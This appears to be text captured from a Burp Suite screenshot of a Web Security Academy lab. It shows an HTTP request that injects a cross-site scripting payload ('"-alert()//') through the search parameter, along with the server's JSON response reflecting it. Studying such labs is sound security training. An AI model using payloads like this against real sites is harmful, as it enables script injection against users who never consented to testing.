 Request
Pretty Raw Hex Hackvertor \n
1 GET /search-results?search="-alert()// HTTP/2
2 Host: 0a3900960357f6208081999100f8009e.web-security-academy.net
3 Cookie: session=Ow94GrReS6lylFktIOnSMci7ElY9X1t8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a3900960357f6208081999100f8009e.web-security-academy.net/?search=TestPayload
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 {
"results":[
],
"searchTerm":"\"-alert()//"
}